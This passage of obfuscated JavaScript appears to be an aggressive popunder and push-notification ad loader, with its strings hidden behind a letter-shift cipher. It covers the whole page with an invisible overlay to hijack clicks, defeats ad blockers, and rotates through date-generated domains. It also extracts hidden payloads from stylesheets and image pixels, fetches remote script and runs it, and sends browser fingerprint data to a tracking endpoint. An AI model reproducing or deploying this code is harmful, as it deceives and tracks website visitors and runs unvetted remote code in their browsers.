me,Nn=[];function Qn(){let r=[e.Ij,e.lj,e.sj,e.Dj,e.Aj,e.ej,e.tj,e.yj],n=[e.zK,e.Lj,e.Nj,e.Fj,e.qj],t=[e.Rj,e.mj,e.oj,e.Tj,e.Pj,e.fj,e.xk,e.rk,e.Kk,e.jk,e.kk,e.Mk],u=a[e.wk](a[e.ar]()*r[e.SK]),o=r[u][e.Ik](/P/g,()=>{let q=a[e.wk](a[e.ar]()*t[e.SK]);return t[q]})[e.Ik](/N/g,()=>{let q=a[e.wk](a[e.ar]()*n[e.SK]),b=n[q],c=a[e.xE](e.cK,b[e.SK]),z=a[e.wk](a[e.ar]()*c);return e.h[e.fK](b)[e.fK](z)[e.bK](b[e.SK]*-e.J)});return e.vM[e.fK](me,e.CK)[e.fK](o,e.CK)}function Pn(){return e.h[e.fK](Qn()[e.bK](e.X,-e.J),e.GK)}function Tn(r){return r[e.OM](e.CK)[e.bK](e.Vr)[e.YK](e.CK)[e.OM](e.h)[e.rj]((n,t,u)=>{let o=a[e.xE](u+e.J,e.nr);return n+t[e.Bk](e.X)*o},e.lk)[e.xj](e.hK)}function An(){let r=i[e.ak](e.wj);return r[e.HM][e.Xk]=e.Cj,r[e.HM][e.mK]=e.Cj,r[e.HM][e.Jk]=e.X,r}function hr(r){r&&(me=r,Ln())}function Ln(){me&&Nn[e.pr](r=>r(me))}function Dn(r){try{let n=i[e.ak](e.tM);n[e.qK]=e.AM,(i[e.KM]||i[e.Ob])[e.dk](n),H(()=>{try{r(getComputedStyle(n,e.v)[e.ZE]!==e.QE)}catch(t){r(!e.X)}try{n[e.zE][e.ik](n)}catch(t){}},e.gk)}catch(n){r(!e.X)}}function Gn(){let r=_n===e.J?e.hj:e.vj,n=e.hb[e.fK](r,e.eM)[e.fK](T[V]),t=e.yr();t[e.sk]=hr,t[e.Dk]=wn,t[e.Ak]=wr,t[e.ek]=yr,t[e.tk]=Er,Xn(n,hn,l,On,U,t)}function sr(){let r=I[V];return Ve(r,U)||Ve(r,l)}function xr(){let r=I[V];return Ve(r,U)}function Wn(){let r=[e.bk,e.Ek,e.Yk,e.Sk],n=i[e.ak](e.wj);n[e.HM][e.Jk]=e.X,n[e.HM][e.mK]=e.Cj,n[e.HM][e.Xk]=e.Cj,n[e.Uk]=e.Gj;try{i[e.Ob][e.dk](n),r[e.pr](t=>{try{d[t]}catch(u){delete d[t],d[t]=n[e.Gb][t]}}),i[e.Ob][e.ik](n)}catch(t){}}var Fe=e.yr(),je=e.yr(),Ze=e.yr(),Sn=e.J,ee=e.h,le=e.h;Ne();function Ne(){if(ee)return;let r=ue(()=>{if(xr()){L(r);return}if(le){try{let n=le[e.OM](Ee)[e.Mj](b=>!Ee[e.gK](b)),[t,u,o]=n;le=e.h,Ze[e.ir]=u,Fe[e.ir]=t,je[e.ir]=Br(o,e.Nr),[Fe,je,Ze][e.pr](b=>{we(b,pn,Sn)});let q=[Oe(Fe[e.Jr],je[e.Jr]),Oe(Ze[e.Jr],je[e.Jr])][e.YK](e.vK);ee!==q&&(ee=q,mr([l,U],ee))}catch(n){}L(r)}},e.gk)}function gr(){return ee}function Rn(){ee=e.h}function ye(r){r&&(le=r)}var E=e.yr();E[e.ar]=e.h,E[e.Xr]=e.h,E[e.Jr]=e.h,E[e.Ur]=void e.X,E[e.dr]=e.v,E[e.Zr]=Oe(Cn,Hn);var Xr=new h,vr=!e.J;Jr();function Jr(){E[e.Ur]=!e.J,Xr=new h;let r=ot(E,Ue),n=ue(()=>{if(E[e.Jr]!==e.h){if(L(n),d[e.FK](e.w,r),E[e.Jr]===e.Ab){E[e.Ur]=!e.X;return}try{if(B(E[e.Xr])[e.eE](e.X)[e.pr](u=>{E[e.ar]=e.h;let o=_r(e.PE,e.HE);B(o)[e.eE](e.X)[e.pr](q=>{E[e.ar]+=_[e.Hj](_r(e.SM,e.gM))})}),xr())return;let t=e.iE*e.uj*e.Lr;H(()=>{if(vr)return;let u=new h()[e.Nk]()-Xr[e.Nk]();E[e.dr]+=u,Jr(),Ne(),wt()},t)}catch(t){}E[e.Ur]=!e.X,E[e.Jr]=e.h}},e.gk);d[e.wr](e.w,r)}function In(){return E[e.Jr]=E[e.Jr]*e.zM%e.yk,E[e.Jr]}function _r(r,n){return r+In()%(n-r)}function $n(r){return r[e.OM](e.h)[e.rj]((n,t)=>(n<<e.Qr)-n+t[e.Bk](e.X)&e.yk,e.X)}function Kn(){return[E[e.ar],E[e.Zr]][e.YK](e.vK)}function Qe(){let r=[...e.WM],n=(a[e.ar]()*e.aM|e.X)+e.Br;return[...B(n)][e.kj](t=>r[a[e.ar]()*r[e.SK]|e.X])[e.YK](e.h)}function Pe(){return E[e.Ur]}function et(){vr=!e.X}var Ee=new M(e.Pr,e.h),rt=typeof i<e.s?i[e.tr]:e.v,nt=e.U,tt=e.d,ft=e.Z,ut=e.i;function we(r,n,t){let u=r[e.ir][e.OM](Ee)[e.Mj](q=>!Ee[e.gK](q)),o=e.X;return r[e.Jr]=u[o],r[e.SK]=u[e.SK],q=>{let b=q&&q[e.lM]&&q[e.lM][e.qK],c=q&&q[e.lM]&&q[e.lM][e.tb];if(b===n)for(;c--;)o+=t,o=o>=u[e.SK]?e.X:o,r[e.Jr]=u[o]}}function ot(r,n){return t=>{let u=t&&t[e.lM]&&t[e.lM][e.qK],o=t&&t[e.lM]&&t[e.lM][e.Wr];if(u===n)try{let q=(r[e.dr]?new h(r[e.dr])[e.xj]():o[e.OM](nt)[e.Db](w=>w[e.yM](e.tE)))[e.OM](tt)[e.zk](),b=new h(q)[e.vE]()[e.OM](ft),c=b[e.fk](),z=b[e.fk]()[e.OM](ut)[e.fk]();r[e.Xr]=k(z/Jn,e.cK)+e.J,r[e.dr]=r[e.dr]?r[e.dr]:new h(q)[e.Nk](),r[e.Jr]=$n(c+Bn)}catch(q){r[e.Jr]=e.Ab}}}function Or(r,n){let t=new fn(n);t[e.RK]=r,rt[e.Lk](t)}function Br(r,n){return B[e.Hb](e.v,e.yr(e.SK,n))[e.kj]((t,u)=>qn(r,u))[e.YK](e.OK)}var Cr=e.J,Te=e.yr(),Hr=e.yr(),Yr=e.yr();Te[e.ir]=yr,d[e.wr](e.w,we(Te,Me,Cr));var qt=Te[e.SK]*e.Nr;Hr[e.ir]=Br(wr,qt),Yr[e.ir]=Er,d[e.wr](e.w,we(Hr,Me,e.Nr)),d[e.wr](e.w,we(Yr,Me,Cr));var Ur=e.I,pe=e.l,dt=e.W,bt=e.s;function Vr(r){let n=k(r,e.cK)[e.xj](e.hK),t=[Ur,n][e.YK](bt),u=[Ur,n][e.YK](dt);return[t,u]}function ct(r,n){let[t,u]=Vr(r);m[t]=e.X,m[u]=n}function it(r){let[n,t]=Vr(r),u=k(m[n],e.cK)||e.X,o=m[t];return u>=e.Vr?(delete m[n],delete m[t],e.v):o?(m[n]=u+e.J,o):e.v}function at(r){let n=new h()[e.Nk]();try{m[pe]=e.h[e.fK](n,e.vb)[e.fK](r)}catch(t){}}function Mt(){try{if(!m[pe])return e.h;let[r,n]=m[pe][e.OM](e.vb);return k(r,e.cK)+e.Oj<new h()[e.Nk]()?(delete m[pe],e.h):n}catch(r){return e.h}}var kt=e.D,zt=e.A,Ae=e.e,mt=e.t,Fr=e.y,Le=e.L,he=e.N,se=e.F,Zr=e.q,jt=e.R,lt=e.m,yt=e.o,De=e.T,Nr=e.P,xe=!e.J;function Et(){return e.Kj[e.fK](l,e.WK)}function re(){return gr()}function wt(){let r=e.yr(),n=ue(()=>{Pe()&&(L(n),Ge())},e.gk);r[e.qK]=Ue,d[e.Ej](r,e.HK)}function Ge(r){let n=new d[e.Vk];n[e.Hk](jt,e.vM[e.fK](Kn())),r&&n[e.Fk](Ae,mt),n[e.Fk](yt,K[V]),n[e.nk]=()=>{if(n[e.ub]===e.zb){let t=n[e.jE]()[e.VE]()[e.OM](/[\\r\\n]+/),u=e.yr();t[e.pr](o=>{let q=o[e.OM](e.NE),b=q[e.fk]()[e.IM](),c=q[e.YK](e.NE);u[b]=c}),u[De]?(xe=!e.X,ye(u[De]),r&&at(u[De])):u[Nr]&&ye(u[Nr]),r||Ne()}},n[e.or]=()=>{r&&(xe=!e.X,ye(e.rE))},Rn(),n[e.uk]()}function Qr(r){return new D((n,t)=>{let u=new h()[e.Nk](),o=ue(()=>{let q=gr();q?(L(o),q===e.lE&&t(new R(e.hr)),xe&&(r||et(),n(q)),n()):u+e.wE<new h()[e.Nk]()&&(L(o),t(new R(e.FE)))},e.gk)})}function pt(){let r=Mt();if(r)xe=!e.X,ye(r);else{let n=ue(()=>{Pe()&&(L(n),Ge(!e.X))},e.gk)}}var Pr=e.f,We=e.xr;d[We]||(d[We]=e.yr());function ht(r){try{let n=e.h[e.fK](Pr)[e.fK](r),t=ar[n]||m[n];if(t)return new h()[e.Nk]()>k(t,e.cK)}catch(n){}return!e.X}function Tr(r){let n=new h()[e.Nk]()+e.Oj,t=e.h[e.fK](Pr)[e.fK](r);d[We][r]=!e.X;try{m[t]=n}catch(u){}try{ar[t]=n}catch(u){}}var A=x[e.Fr],st=A[e.jj](/Chrome\\/([0-9]{1,})/)||[],xt=A[e.jj](/CriOS\\/([0-9]{1,})/)||[],Ar=k(st[e.J],e.cK)||k(xt[e.J],e.cK),ge=/iPhone|iPad|iPod/[e.gK](A),gt=/android/i[e.gK](A),Lr=ge||gt,Xt=/Version\\/[^S]+Safari/[e.gK](A),vt=/firefox/gi[e.gK](A),Jt=/Android/i[e.gK](A)&&/Firefox/i[e.gK](A),J,ne,Se=!e.J,Dr=!e.J,Gr=X(lr),_t=[e.fr,e.H,e.xK,e.rK,e.KK];function Ot(r,n){let t=!Jt&&Ar<e.mk;r[e.wr]?(ge||(Ar&&!Lr?r[e.wr](e.fr,n,!e.X):(vt||Xt)&&!Lr?r[e.wr](e.H,n,!e.X):(r[e.wr](e.H,n,!e.X),r[e.wr](e.xK,n,!e.X))),t?ge?r[e.wr](e.rK,n,!e.X):r[e.wr](e.KK,n,!e.X):ge&&r[e.wr](e.H,n,!e.X)):i[e.hk]&&r[e.hk](e.E,n)}function Re(r){!ht(r)||Dr||(Dr=r===l,J=i[e.ak](e.tM),J[e.HM][e.XM]=e.ok,J[e.HM][e.CM]=e.X,J[e.HM][e.JM]=e.X,J[e.HM][e.UM]=e.X,J[e.HM][e.dM]=e.X,J[e.HM][e.ZM]=e.yk,J[e.HM][e.iM]=e.Tk,ne=n=>{if(Se)return;n[e.kE](),n[e.ME](),de();let t=Zn(e.vM[e.fK](Gr,e.pE)[e.fK](r,e.GE));t&&r===U?Tr(r):t&&r===l&&H(()=>{t[e.sE]||Tr(r)},e.Lr)},Ot(J,ne),i[e.Ob][e.dk](J),Se=!e.J)}function de(){try{_t[e.pr](r=>{d[e.FK](r,ne,!e.X),d[e.FK](r,ne,!e.J)}),J&&i[e.Ob][e.ik](J),ne=void e.X}catch(r){}Se=!e.X}function Wr(){return ne===void e.X}function Sr(r){Gr=r}var Bt=e.rr,Ct=e.Kr,Ht=e.jr,Yt=e.kr;function Ut(r){let n=B[e.bE][e.bK][e.Zk](i[e.ob])[e.Mj](t=>t[e.LM]===r)[e.zk]()[e.Qj];return(n[e.X][e.nb][e.yM](e.wM)?n[e.X][e.HM][e.cM]:n[e.V][e.HM][e.cM])[e.bK](e.J,-e.J)}function Ie(r){return nn(X(r)[e.OM](e.h)[e.kj](function(n){return e.fb+(e.Lj+n[e.Bk](e.X)[e.xj](e.HE))[e.bK](-e.V)})[e.YK](e.h))}function $e(r){let n=X(r),t=new rn(n[e.SK]);return new _e(t)[e.kj]((u,o)=>n[e.Bk](o))}function Vt(r,n){return new D((t,u)=>{let o=i[e.ak](Bt);o[e.LM]=r,o[e.yb]=Ct,o[e.rM]=Yt,o[e.Lb]=Ht,i[e.Ib][e.Nb](o,i[e.Ib][e.Tb]),o[e.nk]=()=>{try{let q=Ut(o[e.LM]);o[e.nM][e.ik](o),t(n===he?$e(q):Ie(q))}catch(q){u()}},o[e.or]=()=>{o[e.nM][e.ik](o),u()}})}function Ft(r,n){return new D((t,u)=>{let o=new un;o[e.Lb]=e.lb,o[e.Uk]=r,o[e.nk]=()=>{let q=i[e.ak](e.nE);q[e.Xk]=o[e.Xk],q[e.mK]=o[e.mK];let b=q[e.aE](e.uE);b[e.WE](o,e.X,e.X);let{data:c}=b[e.XE](e.X,e.X,o[e.Xk],o[e.mK]),z=c[e.bK](e.X,e.BE)[e.Mj]((j,N)=>(N+e.J)%e.Br)[e.Zj]()[e.rj]((j,N,fe)=>j+N*a[e.xE](e.mE,fe),e.X),w=[];for(let j=e.BE;j<c[e.SK];j++)if((j+e.J)%e.Br){let N=c[j];(n===he||N>=e.yE)&&w[e.Uj](_[e.Hj](N))}let y=F(w[e.YK](e.h)[e.DE](e.X,z)),g=n===he?$e(y):Ie(y);return t(g)},o[e.or]=()=>u()})}function Zt(r,n,t=Le,u=se,o=e.yr()){return new D((q,b)=>{let c=new d[e.Vk];if(c[e.Hk](u,r),c[e.bM]=t,c[e.Fb]=!e.X,c[e.Fk](kt,F(C(n))),c[e.nk]=()=>{let z=e.yr();z[e.ub]=c[e.ub],z[e.Wr]=t===Le?v[e.hE](c[e.Wr]):c[e.Wr],[e.zb,e.qE][e.Cb](c[e.ub])>=e.X?q(z):b(new R(e.TE[e.fK](c[e.ub],e.eM)[e.fK](c[e.oE],e.LE)[e.fK](n)))},c[e.or]=()=>{b(new R(e.TE[e.fK](c[e.ub],e.eM)[e.fK](c[e.oE],e.LE)[e.fK](n)))},u===Zr){let z=typeof o==e.SE?v[e.hE](o):o;c[e.Fk](Ae,Fr),c[e.uk](z)}else c[e.uk]()})}function Nt(r,n,t=Le,u=se,o=e.yr()){return new D((q,b)=>{let c=Tn(r),z=An(),w=!e.J,y,g,j=()=>{try{z[e.nM][e.ik](z),d[e.FK](e.w,N),w||b(new R(e.RE))}catch(fe){}};function N(fe){let ie=oe[e.Yb](fe[e.lM])[e.zk]();if(ie===c)if(cr(g),fe[e.lM][ie]===e.v){let Q=e.yr();Q[ie]=e.yr(e.JE,e.UE,e.xM,F(C(n)),e.jM,u,e.KM,typeof o==e.SE?v[e.hE](o):o),u===Zr&&(Q[ie][e.IE]=v[e.hE](e.yr(e.e,Fr))),z[e.Gb][e.Ej](Q,e.HK)}else{w=!e.X,j(),cr(y);let Q=e.yr(),br=v[e.EK](X(fe[e.lM][ie]));Q[e.ub]=br[e.dE],Q[e.Wr]=t===he?$e(br[e.KM]):Ie(br[e.KM]),[e.zb,e.qE][e.Cb](Q[e.ub])>=e.X?q(Q):b(new R(e.TE[e.fK](Q[e.ub],e.LE)[e.fK](n)))}}d[e.wr](e.w,N),z[e.Uk]=r,(i[e.KM]||i[e.Ob])[e.dk](z),g=H(j,e.Pb),y=H(j,e.cr)})}function Xe(r){try{return r[e.OM](e.CK)[e.V][e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()}catch(n){return e.h}}var be=e.Mr,Qt=e.br,Pt=e.O,Tt=e.s,At=e.Er,W=e.yr();W[e.Ir]=e.O,W[e.lr]=e.W,W[e.sr]=e.c,W[e.Dr]=e.p,W[e.Ar]=e.B,W[e.er]=e.Q;function Rr(r,n){let t=W[n]||Tt,u=k(r,e.cK)[e.xj](e.hK),o=[be,u][e.YK](t),q=[be,u,Qt][e.YK](t),b=[be,u,Pt][e.YK](t);return[o,q,b]}function Lt(){let r=m[be];if(r)return r;let n=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);return m[be]=n,n}function Dt(r){let n=e.Pk[e.fK](re(),e.vk),t=oe[e.Yb](r)[e.kj](o=>{let q=tn(r[o]);return[o,q][e.YK](e.KE)})[e.YK](e.Ok),u=new d[e.Vk];u[e.Hk](e.q,n,!e.X),u[e.Fk](Ae,lt),u[e.uk](t)}function ve(r,n){let[t,u,o]=Rr(r,n),q=k(m[o],e.cK)||e.X;m[o]=q+e.J,m[t]=new h()[e.Nk](),m[u]=e.h}function Je(r,n,t){let[u,o,q]=Rr(r,n);if(m[u]&&!m[o]){let b=k(m[q],e.cK)||e.X,c=k(m[u],e.cK),z=new h()[e.Nk](),w=z-c,{referrer:y}=i,g=d[e.gj][e.LM];m[o]=z,m[q]=e.X;let j=e.yr(e.NM,r,e.FM,y,e.qM,w,e.RM,t,e.mM,z,e.oM,Lt(),e.TM,g,e.PM,c,e.fM,b,e.xb,x[e.Fr],e.rb,d[e.dj][e.Xk],e.Kb,d[e.dj][e.mK],e.jM,n||At,e.jb,new h()[e.Qk](),e.kb,Xe(t),e.Mb,Xe(y),e.bb,Xe(g),e.Eb,x[e.Ub]||x[e.db]);Dt(j)}}var Gt=new M(e.jK,e.Rr),Wt=new M(e.kK),St=new M(e.MK),Rt=e.Yr,Ir=[Rt,l[e.xj](e.hK)][e.YK](e.h),te=e.yr();te[e.W]=rf,te[e.B]=nf,te[e.Q]=er,te[e.br]=$r;var It=[er,$r];function $t(r){return Gt[e.gK](r)?r:Wt[e.gK](r)?e.pM[e.fK](r):St[e.gK](r)?e.vM[e.fK](d[e.gj][e.sb])[e.fK](r):d[e.gj][e.LM][e.OM](e.CK)[e.bK](e.X,-e.J)[e.fK](r)[e.YK](e.CK)}function Kt(){let r=[m[Ir]][e.fK](oe[e.Yb](te));return r[e.Mj]((n,t)=>n&&r[e.Cb](n)===t)}function ef(){return[...It]}function Ke(r,n,t,u,o){let q=r[e.fk]();return u&&u!==se?q?q(n,t,u,o)[e.Yj](b=>b)[e.bj](()=>Ke(r,n,t,u,o)):er(n,t,u,o):q?te[q](n,t||e.qb)[e.Yj](b=>(m[Ir]=q,b))[e.bj](()=>Ke(r,n,t,u,o)):new D((b,c)=>c())}function rf(r,n){Z(e.pK);let t=e.Dr,u=Qe(),o=e.vM[e.fK](re(),e.CK)[e.fK](u,e.Sb)[e.fK](F(r));return Vt(o,n)[e.Yj](q=>(ve(l,t),q))[e.bj](q=>{throw Je(l,t,o),q})}function nf(r,n){Z(e.BK);let t=e.Ar,u=Qe(),o=e.vM[e.fK](re(),e.CK)[e.fK](u,e.gb)[e.fK](F(r));return Ft(o,n)[e.Yj](q=>(ve(l,t),q))[e.bj](q=>{throw Je(l,t,o),q})}function er(r,n,t,u){Z(e.QK);let o=e.er,q=Qe(),b=e.vM[e.fK](re(),e.CK)[e.fK](q,e.Wk);return Zt(b,r,n,t,u)[e.Yj](c=>(ve(l,o),c))[e.bj](c=>{throw Je(l,o,b),c})}function $r(r,n,t,u){Z(e.ck),hr(re());let o=e.VK,q=Pn();return Nt(q,r,n,t,u)[e.Yj](b=>(ve(l,o),b))[e.bj](b=>{throw Je(l,o,q),b})}function rr(r,n,t,u){r=$t(r),t=t?t[e.Wb]():e.h;let o=t&&t!==se?ef():Kt();return Z(e.h[e.fK](t,e.i)[e.fK](r)),Ke(o,r,n,t,u)[e.Yj](q=>q&&q[e.Wr]?q:e.yr(e.ub,e.zb,e.Wr,q))}var nr=e.Sr,tr=e.gr,tf=e.Cr,ff=e.Gr,uf=e.hr,of=e.vr,qf=e.Or,df=e.Wr,fr,ur;function or(r){let n=r&&r[e.lM]&&r[e.lM][e.xM],t=r&&r[e.lM]&&r[e.lM][e.rM],u=r&&r[e.lM]&&r[e.lM][e.KM],o=r&&r[e.lM]&&r[e.lM][e.jM],q=r&&r[e.lM]&&r[e.lM][e.kM],b=r&&r[e.lM]&&r[e.lM][e.MM],c=r&&r[e.lM]&&r[e.lM][e.bM],z=r&&r[e.lM]&&r[e.lM][e.EM],w=z===l||z===U,y=e.yr();q!==nr&&q!==tr||(t===tf?(y[e.rM]=ff,y[e.Zb]=V,y[e.EM]=l,y[e.ib]=U):t===uf&&b&&(!z||w)&&(y[e.rM]=of,y[e.MM]=b,rr(n,c,o,u)[e.Yj](g=>{let j=e.yr();j[e.rM]=df,j[e.xM]=n,j[e.MM]=b,j[e.lM]=g,qr(q,j)})[e.bj](g=>{let j=e.yr();j[e.rM]=qf,j[e.xM]=n,j[e.MM]=b,j[e.Ab]=g&&g[e.w],qr(q,j)})),y[e.rM]&&qr(q,y))}function qr(r,n){switch(n[e.kM]=r,r){case tr:ur[e.Ej](n);break;case nr:default:fr[e.Ej](n);break}d[e.Ej](n,e.HK)}function bf(){try{fr=new ir(nr),fr[e.wr](e.w,or),ur=new ir(tr),ur[e.wr](e.w,or)}catch(r){}d[e.wr](e.w,or)}var Kr=i[e.tr];function cf(r,n,t){return new D((u,o)=>{Z(e.ab);let q;if([e.Br,e.Vr,e.Qr][e.Cb](V)>-e.J){q=i[e.ak](e.pk);let b=i[e.gE](r);q[e.nk]=t,q[e.dk](b),q[e.CE](e.EE,l),q[e.CE](e.YE,Xe(X(jr)));try{Kr[e.nM][e.Nb](q,Kr)}catch(c){(i[e.KM]||i[e.Ob])[e.dk](q)}}else P(r);H(()=>(q!==void e.X&&q[e.nM][e.ik](q),sr(n)?(Z(e.cE),u()):o()))})}function af(r,n){let t=r===e.J?Et():X(jr);return rr(t,e.v,e.v,e.v)[e.Yj](u=>(u=u&&e.Wr in u?u[e.Wr]:u,u&&ct(l,u),u))[e.bj](()=>it(l))[e.Yj](u=>{u&&cf(u,r,n)})}Gn();function ce(r){return sr()?e.v:(Z(e.BM),Wn(),en(r))}function en(r){return V===e.J&&Wr()&&Re(l),Pe()?(Ge(),d[sn]=rr,Qr()[e.Yj](n=>{if(n&&V===e.J){let t=new d[e.Vk];t[e.Hk](e.F,e.vM[e.fK](n)),t[e.Fk](zt,l),Sr(n),t[e.nk]=()=>{let u=i[e.ak](e.pk),o=i[e.gE](t[e.Wr][e.Ik](/document\\b/g,q()));u[e.nk]=r;function q(){let b=e.xY[e.fK](a[e.ar]()[e.xj](e.hK)[e.bK](e.V));return d[b]=d[e.Jb],b}u[e.dk](o),(i[e.KM]||i[e.Ob])[e.dk](u),H(()=>{u!==void e.X&&(u[e.nM][e.ik](u),de())})},t[e.uk]();return}af(V,r)[e.Yj](()=>{mr([l,U],re())})})):H(en,e.gk)}function Mf(){Wr()&&Re(U),Dn(r=>{try{return r?(de(),Re(l),ce()):(pt(),Qr(!e.X)[e.Yj](n=>{dr(n)})[e.bj](()=>{dr()}))}catch(n){return dr()}})}function dr(r){let n=r||X(lr);Sr(n);let t=i[e.ak](e.pk);t[e.Uk]=e.vM[e.fK](n,e.QM),t[e.sM][e.YM]=e.h[e.fK](U),t[e.or]=()=>{de(),ce()},t[e.nk]=()=>{de()},(i[e.KM]||i[e.Ob])[e.dk](t)}d[Yn]=ce,d[Un]=ce,H(ce,e.cr),Or(Ue,Ye),Or(Me,He),bf(),Vn&&V===e.J&&Mf();try{$}catch(r){}})()})(oe.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.10",z:"lrsbdajktffb",a:"lrsradymfe",X:0,J:1,U:"\\r\\n",d:",",Z:"F",i:":",w:"yqeemsq",I:"yspn9a79sh",l:"q5qedx1ekg5",s:"g",D:"Fawqz",A:"Rmhuoaz",e:"Oazfqzf-Fkbq",t:"fqjf/bxmuz",y:"mbbxuomfuaz/veaz",L:"veaz",N:"nxan",F:"SQF",q:"BAEF",R:"TQMP",m:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",o:"Mooqbf-Xmzsgmsq",T:"j-mbbxuomfuaz-wqk",P:"j-mbbxuomfuaz-fawqz",f:"__PX_EQEEUAZ_",xr:"lrspxbabgb",rr:"xuzw",Kr:"efkxqetqqf",jr:"mzazkyage",kr:"fqjf/oee",Mr:"zdm8od49pds",br:"r",Er:"gzwzaiz",Yr:"f4wp70p8osq",Sr:"gwtrajlpasc",gr:"wmtityzzu",Cr:"buzs",Gr:"bazs",hr:"dqcgqef",vr:"dqcgqef_mooqbfqp",Or:"dqcgqef_rmuxqp",Wr:"dqebazeq",cr:1e4,pr:"radQmot",Br:4,Qr:5,Vr:3,Hr:6,nr:7,ur:"fdkFab",zr:"sqfBmdqzfZapq",ar:"dmzpay",Xr:"fuyqe",Jr:"ogddqzf",Ur:"dqmpk",dr:"pmfq",Zr:"fxp",ir:"dmi",wr:"mppQhqzfXuefqzqd",Ir:"PQXUHQDK_VE",lr:"PQXUHQDK_OEE",sr:"BDAJK_VE",Dr:"BDAJK_OEE",Ar:"BDAJK_BZS",er:"BDAJK_JTD",tr:"ogddqzfEodubf",yr:function(){let e={},d=[].slice.call(arguments);for(let i=0;i<d.length-1;i+=2)e[d[i]]=d[i+1];return e},Lr:1e3,Nr:42,Fr:"geqdMsqzf",qr:"mzpdaup",Rr:"u",mr:"iuzpaie zf",or:"azqddad",Tr:"zmh",Pr:"([^m-l0-9]+)",fr:"yageqpaiz",xK:"yageqgb",rK:"fagotqzp",KK:"fagotefmdf",jK:"^tffbe?:",kK:"^//",MK:"^/",bK:"exuoq",EK:"bmdeq",YK:"vauz",SK:"xqzsft",gK:"fqef",CK:"/",GK:".tfyx",hK:36,vK:".",OK:"!",WK:"&ar=1",cK:10,pK:"dqcgqefNkOEE",BK:"dqcgqefNkBZS",QK:"dqcgqefNkJTD",VK:"BDAJK_RDMYQ",HK:"*",nK:48,uK:9,zK:"0",aK:768,XK:1024,JK:568,UK:360,dK:1080,ZK:736,iK:900,wK:864,IK:812,lK:667,sK:800,DK:240,AK:300,eK:"qz-GE",tK:"qz-SN",yK:"qz-OM",LK:"qz-MG",NK:"eh-EQ",FK:"dqyahqQhqzfXuefqzqd",qK:"up",RK:"fmdsqfUp",mK:"tqustf",oK:"iuz",TK:"pao",PK:"paoQxqyqzf",fK:"oazomf",xj:"faEfduzs",rj:"dqpgoq",Kj:"//vayfuzsu.zqf/mbg.btb?lazqup=",jj:"ymfot",kj:"ymb",Mj:"ruxfqd",bj:"omfot",Ej:"baefYqeemsq",Yj:"ftqz",Sj:function(e,d){return new M(e,d)},gj:"xaomfuaz",Cj:"1bj",Gj:"mnagf:nxmzw",hj:"BTB",vj:"VE",Oj:18e5,Wj:"uBtazq|uBmp|uBap",cj:"Hqdeuaz\\\\/[^E]+Emrmdu",pj:"rudqraj",Bj:"su",Qj:"oeeDgxqe",Vj:57,Hj:"rdayOtmdOapq",nj:35,uj:60,zj:120,aj:480,Xj:180,Jj:720,Uj:"bget",dj:"eodqqz",Zj:"dqhqdeq",ij:"eod",wj:"urdmyq",Ij:"B",lj:"Z",sj:"B/Z",Dj:"Z/B",Aj:"B/Z/Z",ej:"Z/B/Z",tj:"B/Z/B/Z",yj:"Z/Z/Z/Z",Lj:"00",Nj:"000",Fj:"0000",qj:"00000",Rj:"zqie",mj:"bmsqe",oj:"iuwu",Tj:"ndaieq",Pj:"huqi",fj:"yahuq",xk:"mdfuoxq",rk:"mdfuoxqe",Kk:"efmfuo",jk:"bmsq",kk:"uzpqj",Mk:"iqn",bk:"mfan",Ek:"DqsQjb",Yk:"pqoapqGDUOaybazqzf",Sk:"Ymft",gk:100,Ck:"Otdayq\\\\/([0-9]{1,})",Gk:"OduAE\\\\/([0-9]{1,})",hk:"mffmotQhqzf",vk:"/qhqzf",Ok:"&",Wk:".veaz",ck:"dqcgqefNkUrdmyq",pk:"eodubf",Bk:"otmdOapqMf",Qk:"sqfFuyqlazqArreqf",Vk:"JYXTffbDqcgqef",Hk:"abqz",nk:"azxamp",uk:"eqzp",zk:"bab",ak:"odqmfqQxqyqzf",Xk:"iupft",Jk:"abmoufk",Uk:"edo",dk:"mbbqzpOtuxp",Zk:"omxx",ik:"dqyahqOtuxp",wk:"rxaad",Ik:"dqbxmoq",lk:3571,sk:"ep",Dk:"sgy",Ak:"bwqk",ek:"befduzs",tk:"begrrujqe",yk:2147483647,Lk:"puebmfotQhqzf",Nk:"sqfFuyq",Fk:"eqfDqcgqefTqmpqd",qk:"Mzpdaup",Rk:"Rudqraj",mk:56,ok:"rujqp",Tk:"mgfa",Pk:"//",fk:"eturf",xM:"gdx",rM:"fkbq",KM:"napk",jM:"yqftap",kM:"otmzzqx",MM:"dqcgqef_up",bM:"dqebazeqFkbq",EM:"lazqup_mpnxaow",YM:"lazq",SM:97,gM:122,CM:"fab",GM:"lazqUp",hM:"radymf",vM:"tffbe://",OM:"ebxuf",WM:"mnopqrstuvwxyzabcdefghijkl",cM:"oazfqzf",pM:"tffbe:",BM:"efmdfXampuzs",QM:"/fms.yuz.ve",VM:"rb",HM:"efkxq",nM:"bmdqzfZapq",uM:"s",zM:16807,aM:27,XM:"baeufuaz",JM:"xqrf",UM:"dustf",dM:"naffay",ZM:"lUzpqj",iM:"bauzfqdQhqzfe",wM:".iupsqf-oax-10-eb",IM:"faXaiqdOmeq",lM:"pmfm",sM:"pmfmeqf",DM:"fzqyqxQfzqygoap",AM:"mphqdf1",eM:" 